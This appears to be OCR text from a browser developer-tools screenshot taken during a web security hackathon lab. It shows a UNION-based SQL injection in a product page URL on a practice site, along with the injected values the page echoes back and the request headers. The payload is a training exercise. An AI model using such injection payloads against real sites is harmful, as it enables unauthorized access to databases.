 Jul 6 15:42
waph-hackathon.eastus.cl
waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1 UNION SELECT "kalagam1","Mahitha","M6"
id product price
1 apple 1.19
kalagam1 Mahitha M6
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
200 GET waph-hackathon.... product.php?id=1 UNION SELECT "kalagam1","Mahitha","M6" document html 537 B 439 B
200 GET waph-hackathon.... favicon.ico FaviconLoader.sys.mj... vnd.mic... cached 14.63 kB
Headers Cookies Request Response Timings Security
Filter Headers Block Resend
GET https://waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1 UNION SELECT
"kalagam1","Mahitha","M6"
Status 200 OK
Version HTTP/1.1
Transferred 537 B (439 B size)
Request Priority Highest
DNS Resolution System
Response Headers (252 B) Raw
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 285
Content-Type: text/html; charset=UTF-8
Date: Sun, 06 Jul 2025 19:41:07 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Request Headers (603 B) Raw
2 requests 15.07 kB / 537 B transferred Finish: 435 ms DOMContentLoaded: 287 ms load: 320 ms